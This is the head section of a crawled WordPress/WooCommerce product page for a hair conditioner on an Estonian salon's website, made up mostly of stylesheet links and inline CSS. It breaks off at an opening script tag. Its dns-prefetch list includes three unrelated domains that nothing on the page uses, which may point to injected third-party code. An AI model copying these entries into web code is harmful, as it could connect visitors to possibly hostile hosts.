

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wowstudio.ee/tooted/inebrya-ice-cream-dry-t-palsam/
body_size: 33272
content:
<!doctype html>
<html lang="et">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Inebrya Ice Cream Dry-T Conditioner &#8211; WOW STUDIO ILUSALONG</title>


<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; RSS" href="https://www.wowstudio.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOW STUDIO ILUSALONG &raquo; Kommentaaride RSS" href="https://www.wowstudio.ee/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wowstudio.ee%2Ftooted%2Finebrya-ice-cream-dry-t-palsam%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wowstudio.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wowstudio.ee%2Ftooted%2Finebrya-ice-cream-dry-t-palsam%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://www.wowstudio.ee/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' media='all' />
<style id='berocket_products_label_style-inline-css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wowstudio.ee/wp-includes/css/dist/block-library/style.min.css?ver=3ca0784fbd46e579083d532685410d6b' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='technocy-gutenberg-blocks-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/gutenberg-blocks.css?ver=2.2.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='acoplw-style-css' href='https://www.wowstudio.ee/wp-content/plugins/aco-product-labels-for-woocommerce/includes/../assets/css/frontend.css?ver=1.5.13' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wowstudio.ee/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.wowstudio.ee/wp-content/uploads/useanyfont/uaf.css?ver=1764320520' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.wowstudio.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.wowstudio.ee/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-7.css?ver=1769072517' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-855-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-855.css?ver=1769072518' media='all' />
<link rel='stylesheet' id='elementor-post-499-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-499.css?ver=1769072518' media='all' />
<link rel='stylesheet' id='elementor-post-3091-css' href='https://www.wowstudio.ee/wp-content/uploads/elementor/css/post-3091.css?ver=1769072518' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762894906' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='technocy-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/style.css?ver=2.2.0' media='all' />
<style id='technocy-style-inline-css'>
body{--primary:#F02757;--primary_hover:#ea1044;--text:#666666;--accent:#000000;--lighter:#999999;--border:#E4E4E4;}
@media(max-width:1024px){body.theme-technocy [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-technocy [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-technocy [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-technocy [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-technocy [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-technocy [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-technocy [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-technocy [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-technocy [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=technocy-style-inline-css */
</style>
<link rel='stylesheet' id='technocy-slick-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-slick-theme-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/slick-theme.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='technocy-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:500&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.wowstudio.ee/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='rtwpvs-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs.min.css?ver=1769148392' media='all' />
<style id='rtwpvs-inline-css'>
        
            .rtwpvs-term:not(.rtwpvs-radio-term) {
                width: 30px;
                height: 30px;
            }

            .rtwpvs-squared .rtwpvs-button-term {
                min-width: 30px;
            }

            .rtwpvs-button-term span {
                font-size: 16px;
            }

            
            
                        .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled::after,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::before,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover::after {
                background: #ff0000 !important;
            }

                                    .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled span,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover img,
            .rtwpvs.rtwpvs-attribute-behavior-blur .rtwpvs-term:not(.rtwpvs-radio-term).disabled:hover span {
                opacity: 0.3;
            }

                    
		
/*# sourceURL=rtwpvs-inline-css */
</style>
<link rel='stylesheet' id='rtwpvs-tooltip-css' href='https://www.wowstudio.ee/wp-content/plugins/woo-product-variation-swatches/assets/css/rtwpvs-tooltip.min.css?ver=1769148392' media='all' />
<link rel='stylesheet' id='technocy-elementor-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/base/elementor.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='technocy-woocommerce-style-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/woocommerce/woocommerce.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.wowstudio.ee/wp-content/themes/technocy/assets/css/libs/magnific-popup.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.wowstudio.ee/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
